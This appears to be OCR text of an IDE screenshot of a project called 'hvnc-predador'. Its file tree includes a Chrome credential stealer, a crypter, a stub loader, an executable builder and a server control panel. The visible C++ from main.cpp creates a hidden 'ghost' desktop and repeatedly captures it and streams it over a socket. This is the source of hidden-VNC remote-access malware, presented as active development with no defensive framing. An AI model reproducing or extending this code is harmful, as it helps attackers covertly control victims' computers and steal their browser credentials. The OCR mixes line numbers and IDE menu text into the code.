 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp
client > main.cpp
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
252 success_log << "Ghost desktop created successfully: " << deskName << " [" << time(0) << "]\n";
253 success_log.close();
254
255 return hDesk;
256 }
257 // Captura HVNC multi-desktop
258 void CaptureGhostDesktopAndStream(SOCKET sock, HDESK hDesk) {
259 while(keepAlive) {
260 // CORREÇÃO HVNC: Captura do desktop fantasma oculto
261 // Primeiro, alterna para o desktop fantasma para capturar
262 HDESK hOriginalDesk = GetThreadDesktop(GetCurrentThreadId());
263 SetThreadDesktop(hDesk);
264
265 // Obtém o HDC do desktop fantasma
266 HDC hdcScreen = CreateDC(TEXT("DISPLAY"), NULL, NULL, NULL);
267
268 if (!hdcScreen) {
269 Sleep(100);
270 continue;
271 }
272
273 int w = GetSystemMetrics(SM_CXSCREEN), h = GetSystemMetrics(SM_CYSCREEN);
274 auto jpegVec = CompressDesktopJPEG(hdcScreen, w, h, IMAGE_QUALITY);
275
276 // Libera o HDC do desktop fantasma e restaura o desktop original
277 DeleteDC(hdcScreen);
278 SetThreadDesktop(hOriginalDesk);
279
280 // DEBUG: Log de captura e salva JPEG para verificação
Problems Output Debug Console Terminal